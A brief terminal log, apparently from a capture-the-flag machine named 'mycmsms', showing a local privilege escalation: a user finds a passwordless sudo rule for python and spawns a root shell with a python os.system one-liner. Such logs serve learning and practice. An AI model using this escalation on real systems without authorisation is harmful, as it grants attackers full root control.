 www-data@mycmsms:/home/armour$ su armour
Password:
armour@mycmsms:~$ ls
binary.sh
armour@mycmsms:~$ id
uid=1000(armour) gid=1000(armour) groups=1000(armour),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
armour@mycmsms:~$ sudo -l
Matching Defaults entries for armour on mycmsms:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User armour may run the following commands on mycmsms:
    (root) NOPASSWD: /usr/bin/python
armour@mycmsms:~$ sudo /usr/bin/python -c 'import os; os.system("/bin/bash")'
root@mycmsms:/home/armour# id
uid=0(root) gid=0(root) groups=0(root)
root@mycmsms:/home/armour#